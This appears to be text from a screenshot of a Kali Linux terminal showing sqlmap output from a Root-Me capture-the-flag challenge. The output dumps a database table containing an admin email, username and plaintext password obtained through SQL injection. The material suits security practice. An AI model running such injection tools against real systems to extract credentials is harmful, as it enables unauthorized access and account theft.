 QuynhQuynh@kali: ~
File Actions Edit View Help
[05:24:58] [INFO] retrieved: 'admin'
Database: public
Table: m3mbr35t4bl3
[1 entry]
+----+-----------------+----------------------+--------------+
| id | em41l_c0l | p455w0rd_c0l | us3rn4m3_c0l |
+----+-----------------+----------------------+--------------+
| 1 | admin@localhost | 1a2BdKT5DIx3qxQN3UaC | admin |
+----+-----------------+----------------------+--------------+
[05:24:58] [INFO] table 'public.m3mbr35t4bl3' dumped to CSV file '/home/QuynhQuynh/.local
/share/sqlmap/output/challenge01.root-me.org/dump/public/m3mbr35t4bl3.csv'
[05:24:58] [INFO] fetched data logged to text files under '/home/QuynhQuynh/.local/share/
sqlmap/output/challenge01.root-me.org'
[05:24:58] [WARNING] your sqlmap version is outdated
[*] ending @ 05:24:58 /2022-04-10/
┌──(QuynhQuynh㉿kali)-[~]